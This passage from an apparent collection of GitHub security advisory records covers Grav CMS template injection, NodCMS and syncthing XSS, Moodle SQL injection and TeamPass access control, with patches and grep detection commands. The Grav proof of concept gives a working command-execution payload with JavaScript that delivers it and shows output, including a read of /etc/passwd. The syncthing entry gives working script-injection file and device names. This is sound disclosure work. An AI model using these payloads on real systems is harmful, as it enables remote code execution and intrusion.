Patch the logic flaw in the `GravExtension.filterFilter()` function declared in `/system/src/Grav/Common/Twig/Extension/GravExtension.php` to ensure that the `$arrow` paramater passed to the `filterFilter()` function must either be a `string` or an arrow function as such:
~~~diff php
...
class GravExtension extends AbstractExtension implements GlobalsInterface
{
...
/**
* @param Environment $env
* @param array $array
* @param callable|string $arrow
* @return array|CallbackFilterIterator
* @throws RuntimeError
*/
function filterFilter(Environment $env, $array, $arrow)
{
- if (is_string($arrow) && Utils::isDangerousFunction($arrow)) {
+ if (!$arrow instanceof Closure && !is_string($arrow) || Utils::isDangerousFunction($arrow)) {
throw new RuntimeError('Twig |filter("' . $arrow . '") is not allowed.');
}
return \twig_array_filter($env, $array, $arrow);
}
}
~~~
`Utils::isDangerousFunction()` in [/system/src/Grav/Common/Utils.php](https://github.com/getgrav/grav/blob/1.7.40/system/src/Grav/Common/Utils.php#L1956-L2074) should also be patched to prevent static class methods from being invoked. For example,
~~~diff php
...
abstract class Utils
{
...
/**
* @param string $name
* @return bool
*/
public static function isDangerousFunction(string $name): bool
{
...
+ if (is_array($name) || strpos($name, ":") !== false) {
+ return false;
+ }
if (in_array($name, $commandExecutionFunctions)) {
return true;
}
if (in_array($name, $codeExecutionFunctions)) {
return true;
}
if (isset($callbackFunctions[$name])) {
return true;
}
if (in_array($name, $informationDiscosureFunctions)) {
return true;
}
if (in_array($name, $otherFunctions)) {
return true;
}
return static::isFilesystemFunction($name);
}
...
}
~~~
End users should also ensure that `twig.undefined_functions` and `twig.undefined_filters` properties in `/path/to/webroot/system/config/system.yaml` configuration file are set to `false` to disallow Twig from treating undefined filters/functions as PHP functions and executing them.
## Detection Guidance:
The following strategies may be used to detect potential exploitation attempts.
1. Searching within Markdown pages using the following shell command:
`grep -Priz -e '\|\s*(filter|map|reduce)\s*\(' /path/to/webroot/user/pages/`
2. Searching within Doctrine cache data using the following shell command:
`grep -Priz -e '\|\s*(filter|map|reduce)\s*\(' --include '*.doctrinecache.data' /path/to/webroot/cache/`
3. Searching within Twig cache using the following shell command:
`grep -Priz -e 'twig_array_(filter|map|reduce)' /path/to/webroot/cache/twig/`
4. Searching within compiled Twig template files using the following shell command:
`grep -Priz -e '\|\s*(filter|map|reduce)\s*\(' /path/to/webroot/cache/compiled/files/`
Note that it is not possible to detect indicators of compromise reliably using the Grav log file (located at `/path/to/webroot/logs/grav.log` by default), as successful exploitation attempts do not generate any additional logs. However, it is worthwhile to examine any PHP errors or warnings logged to determine the existence of any failed exploitation attempts.
## Credits:
Ngo Wei Lin ([@Creastery](https://twitter.com/Creastery)) & Wang Hengyue ([@w_hy_04](https://twitter.com/w_hy_04)) of STAR Labs SG Pte. Ltd. ([@starlabs_sg](https://twitter.com/starlabs_sg))
Kindly note that STAR Labs reserved and assigned the following CVE identifiers to the respective vulnerabilities presented in this report:
1. **CVE-2023-30595**
Server-side Template Injection (SSTI) in getgrav/grav <= v1.7.40 allows Grav Admin users with page creation or update rights to bypass the dangerous functions denylist check in `GravExtension.filterFilter()` and to achieve remote code execution via usage of fully-qualified names, supplied as arrays of strings, when referencing callables. This is a bypass of CVE-2022-2073. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'Packagist', 'name': 'getgrav/grav'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '1.7.42'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/getgrav/grav/security/advisories/GHSA-96xv-rmwj-6p9w'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-34252'}, {'type': 'WEB', 'url': 'https://github.com/getgrav/grav/commit/244758d4383034fe4cd292d41e477177870b65ec'}, {'type': 'WEB', 'url': 'https://github.com/getgrav/grav/commit/71bbed12f950de8335006d7f91112263d8504f1b'}, {'type': 'WEB', 'url': 'https://github.com/getgrav/grav/commit/8c2c1cb72611a399f13423fc6d0e1d998c03e5c8'}, {'type': 'WEB', 'url': 'https://github.com/getgrav/grav/commit/9d01140a63c77075ef09b26ef57cf186138151a5'}, {'type': 'PACKAGE', 'url': 'https://github.com/getgrav/grav'}, {'type': 'WEB', 'url': 'https://github.com/getgrav/grav/blob/1.7.40/system/src/Grav/Common/Twig/Extension/GravExtension.php#L1692-L1698'}, {'type': 'WEB', 'url': 'https://github.com/getgrav/grav/blob/1.7.40/system/src/Grav/Common/Utils.php#L1956-L2074'}] | {'cwe_ids': ['CWE-1336', 'CWE-94'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-06-16T19:36:39Z', 'nvd_published_at': None} |
1.4.0 | GHSA-7xqx-xwg9-jx34 | 2023-06-27T22:22:11Z | 2023-06-20T15:31:08Z | null | ['CVE-2020-20697'] | NodCMS Cross Site Scripting vulnerability | Cross Site Scripting vulnerability in khodakhah NodCMS v.3.0 allows an attacker with administrative privileges to execute arbitrary code and gain access to sensitive information via a crafted script to the address parameter. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N'}] | [{'package': {'ecosystem': 'Packagist', 'name': 'khodakhah/nodcms'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'last_affected': '3.0'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2020-20697'}, {'type': 'WEB', 'url': 'https://github.com/khodakhah/nodcms/issues/41'}, {'type': 'PACKAGE', 'url': 'https://github.com/khodakhah/nodcms'}] | {'cwe_ids': ['CWE-79'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-06-21T22:10:00Z', 'nvd_published_at': None} |
1.4.0 | GHSA-49mv-vfcp-8gg9 | 2023-06-30T20:23:28Z | 2023-06-22T21:30:49Z | null | ['CVE-2023-35132'] | Moodle vulnerable to SQL Injection | A limited SQL injection risk was identified on the Mnet SSO access control page. This flaw affects Moodle versions 4.2, 4.1 to 4.1.3, 4.0 to 4.0.8, 3.11 to 3.11.14, 3.9 to 3.9.21 and earlier unsupported versions. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:L/A:L'}] | [{'package': {'ecosystem': 'Packagist', 'name': 'moodle/moodle'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '4.2.0'}, {'fixed': '4.2.1'}]}], 'versions': ['4.2.0']}, {'package': {'ecosystem': 'Packagist', 'name': 'moodle/moodle'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '4.1.0'}, {'fixed': '4.1.4'}]}]}, {'package': {'ecosystem': 'Packagist', 'name': 'moodle/moodle'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '4.0.0'}, {'fixed': '4.0.9'}]}]}, {'package': {'ecosystem': 'Packagist', 'name': 'moodle/moodle'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '3.10.0'}, {'fixed': '3.11.15'}]}]}, {'package': {'ecosystem': 'Packagist', 'name': 'moodle/moodle'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '3.9.22'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-35132'}, {'type': 'PACKAGE', 'url': 'https://github.com/moodle/moodle'}, {'type': 'WEB', 'url': 'https://lists.fedoraproject.org/archives/list/package-announce@lists.fedoraproject.org/message/7A72KX4WU6GK2CX4TKYFGFASPKOEOJFC/'}, {'type': 'WEB', 'url': 'https://lists.fedoraproject.org/archives/list/package-announce@lists.fedoraproject.org/message/I5QAEAGJ44NVXLAJFJXKARKC45OGEDXT/'}, {'type': 'WEB', 'url': 'https://moodle.org/mod/forum/discuss.php?d=447830'}, {'type': 'WEB', 'url': 'http://git.moodle.org/gw?p=moodle.git&a=search&h=HEAD&st=commit&s=MDL-77193'}] | {'cwe_ids': ['CWE-89'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-06-23T21:38:31Z', 'nvd_published_at': None} |
1.4.0 | GHSA-f9jf-4cp4-4fq5 | 2023-06-16T19:35:56Z | 2023-06-16T19:35:56Z | null | ['CVE-2023-34251'] | Grav Server Side Template Injection (SSTI) vulnerability | ### Summary
I found an RCE(Remote Code Execution) by SSTI in the admin screen.
### Details
Remote Code Execution is possible by embedding malicious PHP code on the administrator screen by a user with page editing privileges.
### PoC
1. Log in to the administrator screen and access the edit screen of the default page "Typography". (`http://127.0.0.1:8000/admin/pages/typography`)
2. Open the browser's console screen and execute the following JavaScript code to confirm that an arbitrary command (`id`) is being executed.
```js
(async () => {
const nonce = document.querySelector("input[name=admin-nonce]").value;
const id = document.querySelector("input[name=__unique_form_id__]").value;
const payload = "{{['id']|map('system')|join}}"; // SSTI Payload
const params = new URLSearchParams();
params.append("task", "save");
params.append("data[header][title]", "poc");
params.append("data[content]", payload);
params.append("data[folder]", "poc");
params.append("data[route]", "");
params.append("data[name]", "default");
params.append("data[header][body_classes]", "");
params.append("data[ordering]", 1);
params.append("data[order]", "");
params.append("toggleable_data[header][process]", "on");
params.append("data[header][process][twig]", 1);
params.append("data[header][order_by]", "");
params.append("data[header][order_manual]", "");
params.append("data[blueprint", "");
params.append("data[lang]", "");
params.append("_post_entries_save", "edit");
params.append("__form-name__", "flex-pages");
params.append("__unique_form_id__", id);
params.append("admin-nonce", nonce);
await fetch("http://127.0.0.1:8000/admin/pages/typography", {
method: "POST",
headers: {
"content-type": "application/x-www-form-urlencoded",
},
body: params,
});
window.open("http://127.0.0.1:8000/admin/pages/poc/:preview");
})();
```
#### Execution Result
- Payload: `{{['id']|map('system')|join}}`
```sh
uid=501(<user_name>) gid=20(staff) groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),701(com.apple.sharepoint.group.1),33(_appstore),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.apple.access_ssh),400(com.apple.access_remote_ae) uid=501(<user_name>) gid=20(staff) groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),701(com.apple.sharepoint.group.1),33(_appstore),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.apple.access_ssh),400(com.apple.access_remote_ae)
```
- Payload: `{{['cat /etc/passwd']|map('system')|join}}`
```sh
## # User Database # # Note that this file is consulted directly only when the system is running # in single-user mode. At other times this information is provided by # Open Directory. # # See the opendirectoryd(8) man page for additional information about # Open Directory. ## nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false root:*:0:0:System Administrator:/var/root:/bin/sh daemon:*:1:1:System Services:/var/root:/usr/bin/false _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico _taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false _installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false _lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false _postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false _scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false _ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false _appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false _mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false _appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false _geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false _devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false _sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false _mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false _ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false _www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false _eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false _cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false _svn:*:73:73:SVN Server:/var/empty:/usr/bin/false _mysql:*:74:74:MySQL Server:/var/empty:/usr/bin/false _sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false _qtss:*:76:76:QuickTime Streaming Server:/var/empty:/usr/bin/false _cyrus:*:77:6:Cyrus Administrator:/var/imap:/usr/bin/false _mailman:*:78:78:Mailman List Server:/var/empty:/usr/bin/false _appserver:*:79:79:Application Server:/var/empty:/usr/bin/false _clamav:*:82:82:ClamAV Daemon:/var/virusmails:/usr/bin/false _amavisd:*:83:83:AMaViS Daemon:/var/virusmails:/usr/bin/false _jabber:*:84:84:Jabber XMPP Server:/var/empty:/usr/bin/false _appowner:*:87:87:Application Owner:/var/empty:/usr/bin/false _windowserver:*:88:88:WindowServer:/var/empty:/usr/bin/false _spotlight:*:89:89:Spotlight:/var/empty:/usr/bin/false _tokend:*:91:91:Token Daemon:/var/empty:/usr/bin/false _securityagent:*:92:92:SecurityAgent:/var/db/securityagent:/usr/bin/false _calendar:*:93:93:Calendar:/var/empty:/usr/bin/false _teamsserver:*:94:94:TeamsServer:/var/teamsserver:/usr/bin/false _update_sharing:*:95:-2:Update Sharing:/var/empty:/usr/bin/false _installer:*:96:-2:Installer:/var/empty:/usr/bin/false _atsserver:*:97:97:ATS Server:/var/empty:/usr/bin/false _ftp:*:98:-2:FTP Daemon:/var/empty:/usr/bin/false _unknown:*:99:99:Unknown User:/var/empty:/usr/bin/false _softwareupdate:*:200:200:Software Update Service:/var/db/softwareupdate:/usr/bin/false _coreaudiod:*:202:202:Core Audio Daemon:/var/empty:/usr/bin/false _screensaver:*:203:203:Screensaver:/var/empty:/usr/bin/false _locationd:*:205:205:Location Daemon:/var/db/locationd:/usr/bin/false _trustevaluationagent:*:208:208:Trust Evaluation Agent:/var/empty:/usr/bin/false _timezone:*:210:210:AutoTimeZoneDaemon:/var/empty:/usr/bin/false _lda:*:211:211:Local Delivery Agent:/var/empty:/usr/bin/false _cvmsroot:*:212:212:CVMS Root:/var/empty:/usr/bin/false _usbmuxd:*:213:213:iPhone OS Device Helper:/var/db/lockdown:/usr/bin/false _dovecot:*:214:6:Dovecot Administrator:/var/empty:/usr/bin/false _dpaudio:*:215:215:DP Audio:/var/empty:/usr/bin/false _postgres:*:216:216:PostgreSQL Server:/var/empty:/usr/bin/false _krbtgt:*:217:-2:Kerberos Ticket Granting Ticket:/var/empty:/usr/bin/false _kadmin_admin:*:218:-2:Kerberos Admin Service:/var/empty:/usr/bin/false _kadmin_changepw:*:219:-2:Kerberos Change Password Service:/var/empty:/usr/bin/false _devicemgr:*:220:220:Device Management Server:/var/empty:/usr/bin/false _webauthserver:*:221:221:Web Auth Server:/var/empty:/usr/bin/false _netbios:*:222:222:NetBIOS:/var/empty:/usr/bin/false _warmd:*:224:224:Warm Daemon:/var/empty:/usr/bin/false _dovenull:*:227:227:Dovecot Authentication:/var/empty:/usr/bin/false _netstatistics:*:228:228:Network Statistics Daemon:/var/empty:/usr/bin/false _avbdeviced:*:229:-2:Ethernet AVB Device Daemon:/var/empty:/usr/bin/false _krb_krbtgt:*:230:-2:Open Directory Kerberos Ticket Granting Ticket:/var/empty:/usr/bin/false _krb_kadmin:*:231:-2:Open Directory Kerberos Admin Service:/var/empty:/usr/bin/false _krb_changepw:*:232:-2:Open Directory Kerberos Change Password Service:/var/empty:/usr/bin/false _krb_kerberos:*:233:-2:Open Directory Kerberos:/var/empty:/usr/bin/false _krb_anonymous:*:234:-2:Open Directory Kerberos Anonymous:/var/empty:/usr/bin/false _assetcache:*:235:235:Asset Cache Service:/var/empty:/usr/bin/false _coremediaiod:*:236:236:Core Media IO Daemon:/var/empty:/usr/bin/false _launchservicesd:*:239:239:_launchservicesd:/var/empty:/usr/bin/false _iconservices:*:240:240:IconServices:/var/empty:/usr/bin/false _distnote:*:241:241:DistNote:/var/empty:/usr/bin/false _nsurlsessiond:*:242:242:NSURLSession Daemon:/var/db/nsurlsessiond:/usr/bin/false _displaypolicyd:*:244:244:Display Policy Daemon:/var/empty:/usr/bin/false _astris:*:245:245:Astris Services:/var/db/astris:/usr/bin/false _krbfast:*:246:-2:Kerberos FAST Account:/var/empty:/usr/bin/false _gamecontrollerd:*:247:247:Game Controller Daemon:/var/empty:/usr/bin/false _mbsetupuser:*:248:248:Setup User:/var/setup:/bin/bash _ondemand:*:249:249:On Demand Resource Daemon:/var/db/ondemand:/usr/bin/false _xserverdocs:*:251:251:macOS Server Documents Service:/var/empty:/usr/bin/false _wwwproxy:*:252:252:WWW Proxy:/var/empty:/usr/bin/false _mobileasset:*:253:253:MobileAsset User:/var/ma:/usr/bin/false _findmydevice:*:254:254:Find My Device Daemon:/var/db/findmydevice:/usr/bin/false _datadetectors:*:257:257:DataDetectors:/var/db/datadetectors:/usr/bin/false _captiveagent:*:258:258:captiveagent:/var/empty:/usr/bin/false _ctkd:*:259:259:ctkd Account:/var/empty:/usr/bin/false _applepay:*:260:260:applepay Account:/var/db/applepay:/usr/bin/false _hidd:*:261:261:HID Service User:/var/db/hidd:/usr/bin/false _cmiodalassistants:*:262:262:CoreMedia IO Assistants User:/var/db/cmiodalassistants:/usr/bin/false _analyticsd:*:263:263:Analytics Daemon:/var/db/analyticsd:/usr/bin/false _fpsd:*:265:265:FPS Daemon:/var/db/fpsd:/usr/bin/false _timed:*:266:266:Time Sync Daemon:/var/db/timed:/usr/bin/false _nearbyd:*:268:268:Proximity and Ranging Daemon:/var/db/nearbyd:/usr/bin/false _reportmemoryexception:*:269:269:ReportMemoryException:/var/db/reportmemoryexception:/usr/bin/false _driverkit:*:270:270:DriverKit:/var/empty:/usr/bin/false _diskimagesiod:*:271:271:DiskImages IO Daemon:/var/db/diskimagesiod:/usr/bin/false _logd:*:272:272:Log Daemon:/var/db/diagnostics:/usr/bin/false _appinstalld:*:273:273:App Install Daemon:/var/db/appinstalld:/usr/bin/false _installcoordinationd:*:274:274:Install Coordination Daemon:/var/db/installcoordinationd:/usr/bin/false _demod:*:275:275:Demo Daemon:/var/empty:/usr/bin/false _rmd:*:277:277:Remote Management Daemon:/var/db/rmd:/usr/bin/false _accessoryupdater:*:278:278:Accessory Update Daemon:/var/db/accessoryupdater:/usr/bin/false _knowledgegraphd:*:279:279:Knowledge Graph Daemon:/var/db/knowledgegraphd:/usr/bin/false _coreml:*:280:280:CoreML Services:/var/db/coreml:/usr/bin/false _sntpd:*:281:281:SNTP Server Daemon:/var/empty:/usr/bin/false _trustd:*:282:282:trustd:/var/empty:/usr/bin/false _mmaintenanced:*:283:283:mmaintenanced:/var/db/mmaintenanced:/usr/bin/false _darwindaemon:*:284:284:Darwin Daemon:/var/db/darwindaemon:/usr/bin/false _notification_proxy:*:285:285:Notification Proxy:/var/empty:/usr/bin/false _avphidbridge:*:288:288:Apple Virtual Platform HID Bridge:/var/empty:/usr/bin/false _biome:*:289:289:Biome:/var/db/biome:/usr/bin/false _backgroundassets:*:291:291:Background Assets Service:/var/empty:/usr/bin/false _oahd:*:441:441:OAH Daemon:/var/empty:/usr/bin/false _oahd:*:441:441:OAH Daemon:/var/empty:/usr/bin/false
```
#### PoC Video
- [PoC Video](https://drive.google.com/file/d/1wsmv7abdGc8WdYLNPPC5GrFcybhCORf2/view?usp=sharing)
### Impact
Remote Command Execution (RCE) is possible.
### Occurrences
- https://github.com/getgrav/grav/blob/develop/system/src/Grav/Common/Twig/Extension/GravExtension.php#L174
### References
- [PortSwigger: Server-side template injection](https://portswigger.net/web-security/server-side-template-injection)
- [HackTricks: SSTI (Server Side Template Injection)](https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection#twig-php)
| [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:C/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'Packagist', 'name': 'getgrav/grav'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '1.7.42'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/getgrav/grav/security/advisories/GHSA-f9jf-4cp4-4fq5'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-34251'}, {'type': 'WEB', 'url': 'https://github.com/getgrav/grav/commit/244758d4383034fe4cd292d41e477177870b65ec'}, {'type': 'WEB', 'url': 'https://github.com/getgrav/grav/commit/71bbed12f950de8335006d7f91112263d8504f1b'}, {'type': 'WEB', 'url': 'https://github.com/getgrav/grav/commit/8c2c1cb72611a399f13423fc6d0e1d998c03e5c8'}, {'type': 'WEB', 'url': 'https://github.com/getgrav/grav/commit/9d01140a63c77075ef09b26ef57cf186138151a5'}, {'type': 'PACKAGE', 'url': 'https://github.com/getgrav/grav'}, {'type': 'WEB', 'url': 'https://github.com/getgrav/grav/blob/develop/system/src/Grav/Common/Twig/Extension/GravExtension.php#L174'}] | {'cwe_ids': ['CWE-94'], 'severity': 'CRITICAL', 'github_reviewed': True, 'github_reviewed_at': '2023-06-16T19:35:56Z', 'nvd_published_at': None} |
1.4.0 | GHSA-g3jr-6vj4-3x82 | 2023-06-09T22:18:39Z | 2023-06-04T12:30:18Z | null | ['CVE-2023-3095'] | TeamPass vulnerable to Improper Access Control | Improper Access Control in GitHub repository nilsteampassnet/teampass prior to 3.0.9. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N'}] | [{'package': {'ecosystem': 'Packagist', 'name': 'nilsteampassnet/teampass'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '3.0.9'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-3095'}, {'type': 'WEB', 'url': 'https://github.com/nilsteampassnet/teampass/commit/774985f62f080715774604927fba2cb6ef701612'}, {'type': 'PACKAGE', 'url': 'https://github.com/nilsteampassnet/teampass'}, {'type': 'WEB', 'url': 'https://huntr.dev/bounties/35c899a9-40a0-4e17-bfb5-2a1430bc83c4'}] | {'cwe_ids': ['CWE-284'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-06-06T02:06:40Z', 'nvd_published_at': None} |
1.4.0 | GHSA-9rp6-23gf-4c3h | 2023-06-06T18:50:28Z | 2023-06-06T16:39:57Z | null | ['CVE-2022-46165'] | syncthing vulnerable to Cross-site Scripting (XSS) in Web GUI | ## Impact
1. A compromised instance with shared folders could sync malicious files which contain arbitrary HTML and JavaScript in the name.
If the owner of another device looks over the shared folder settings and moves the mouse over the latest sync, a script could be executed to change settings for shared folders or add devices automatically.
2. Adding a new device with a malicious name could embed HTML or JavaScript inside parts of the page.
## Risk
As long as trusted devices are used, the risk is low.
Additionally, the web GUI is not used that often in daily use which reduces the likelihood of exploitation.
## Details
### 1. Field "Latest Change"
* Open the web GUI at [http://127.0.0.1:8384/](http://127.0.0.1:8384/).
* Create/Delete a file named ```<img src=a onerror=alert(123)>``` and sync it to the other instance.
* Move your mouse over the latest change to trigger the tooltip.
<img width="834" alt="latest-change" src="https://user-images.githubusercontent.com/9484134/205084362-20a8ec13-a88d-469f-bdf1-e5291c20f4c1.png">
##### Web browser source
```html
<span tooltip="" data-original-title="\"><img src=a onerror=alert(123)> @ 2022-11-30 16:58:43"
aria-describedby="tooltip409527">
<!-- ngIf: !folderStats[folder.id].lastFile.deleted --><span translate=""
translate-value-file=""><img src=a onerror=alert(123)>" ng-if="!folderStats[folder.id].lastFile.deleted"
class="ng-scope">Updated "><img src=a onerror=alert(123)></span>
<!-- end ngIf: !folderStats[folder.id].lastFile.deleted -->
<!-- ngIf: folderStats[folder.id].lastFile.deleted -->
</span>
<div class="tooltip fade top in" role="tooltip" id="tooltip409527"
style="top: 446.033px; left: 318.3px; display: block;">
<div class="tooltip-arrow" style="left: 50%;"></div>
<div class="tooltip-inner">\"><img src="a" onerror="alert(123)"> @ 2022-11-30 16:58:43</div>
</div>
```
##### Corresponding code in the project
File ````gui/default/index.html````:
```html
<tr ng-if="folder.type != 'sendonly' && folder.type != 'receiveencrypted' && folderStats[folder.id].lastFile && folderStats[folder.id].lastFile.filename">
<th><span class="fas fa-fw fa-exchange-alt"></span> <span translate>Latest Change</span></th>
<td class="text-right">
<span tooltip data-original-title="{{folderStats[folder.id].lastFile.filename}} @ {{folderStats[folder.id].lastFile.at | date:'yyyy-MM-dd HH:mm:ss'}}">
<span translate translate-value-file="{{folderStats[folder.id].lastFile.filename | basename}}" ng-if="!folderStats[folder.id].lastFile.deleted">Updated {%file%}</span>
<span translate translate-value-file="{{folderStats[folder.id].lastFile.filename | basename}}" ng-if="folderStats[folder.id].lastFile.deleted">Deleted {%file%}</span>
</span>
</td>
</tr>
```
File ````gui/default/syncthing/core/tooltipDirective.js````:
```javascript
angular.module('syncthing.core')
.directive('tooltip', function () {
return {
restrict: 'A',
link: function (scope, element, attributes) {
$(element).tooltip({
html: 'true'
});
}
};
});
```
The attribute ```html``` should not be set to ```true``` or input sanitized.
### 2. Field "Shared With"
* Open the web GUI at [http://127.0.0.1:8384/](http://127.0.0.1:8384/).
* Create a device with the following name ```fedora 1"'><h1>Headline</h1><img src=x><script>alert(1)</script>```.
* Add the device to another instance and share a folder.
* Move your mouse over the malicious device name to trigger the tooltip.
<img width="608" alt="shared-with-1" src="https://user-images.githubusercontent.com/9484134/205084172-8cab2d0e-3257-46d5-be81-41fbd7228e0c.png">
##### Web browser source
```html
<span tooltip="" data-original-title="fedora 1"'><h1>Headline</h1><img src=x><script>alert(1)</script> "
ng-bind-html="sharesFolder(folder)" class="ng-binding" aria-describedby="tooltip348410">fedora 1"'><h1>Headline
</h1><img src="x"></span>
<div class="tooltip fade top" role="tooltip" id="tooltip348410" style="top: 0px; left: 0px; display: block;">
<div class="tooltip-arrow" style="left: 50%;"></div>
<div class="tooltip-inner">fedora 1"'><h1>Headline</h1><img src="x">
<script>alert(1)</script>
</div>
</div>
```
##### Corresponding code in the project
File ````gui/default/index.html````:
```html
<tr>
<th><span class="fas fa-fw fa-share-alt"></span> <span translate>Shared With</span></th>
<td class="text-right">
<span tooltip data-original-title="{{sharesFolder(folder)}} {{folderHasUnacceptedDevices(folder) ? '<br/>(<sup>1</sup>' + ('The remote device has not accepted sharing this folder.' | translate) + ')' : ''}} {{folderHasPausedDevices(folder) ? '<br/>(<sup>2</sup>' + ('The remote device has paused this folder.' | translate) + ')' : ''}}" ng-bind-html="sharesFolder(folder)"></span>
</td>
</tr>
```
File ````gui/default/syncthing/core/tooltipDirective.js````:
```javascript
angular.module('syncthing.core')
.directive('tooltip', function () {
return {
restrict: 'A',
link: function (scope, element, attributes) {
$(element).tooltip({
html: 'true'
});
}
};
});
```
The attribute ```html``` should not be set to ```true``` or input sanitized.
##### HTML Injection in "Edit Folder"
<img width="672" alt="shared-with-2" src="https://user-images.githubusercontent.com/9484134/205084067-b33f8536-e350-4de1-86f6-3d4a12a683c3.png">
| [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:U/C:L/I:L/A:N'}] | [{'package': {'ecosystem': 'Go', 'name': 'github.com/syncthing/syncthing'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '1.23.5'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/syncthing/syncthing/security/advisories/GHSA-9rp6-23gf-4c3h'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2022-46165'}, {'type': 'WEB', 'url': 'https://github.com/syncthing/syncthing/commit/73c52eafb6566435dffd979c3c49562b6d5a4238'}, {'type': 'WEB', 'url': 'https://github.com/syncthing/syncthing/commit/f5e5af391a6583047c64ef8c51642003a79b75cf'}, {'type': 'PACKAGE', 'url': 'https://github.com/syncthing/syncthing'}, {'type': 'WEB', 'url': 'https://github.com/syncthing/syncthing/releases/tag/v1.23.5'}, {'type': 'WEB', 'url': 'https://lists.fedoraproject.org/archives/list/package-announce@lists.fedoraproject.org/message/IRYGBFJPVBW6PPTETNIBWQJE4HJSA5PJ/'}, {'type': 'WEB', 'url': 'https://lists.fedoraproject.org/archives/list/package-announce@lists.fedoraproject.org/message/XEBWSQVGHSTR4ZO7LVVEMPEGMV2DS5XR/'}] | {'cwe_ids': ['CWE-79'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-06-06T16:39:57Z', 'nvd_published_at': None} |
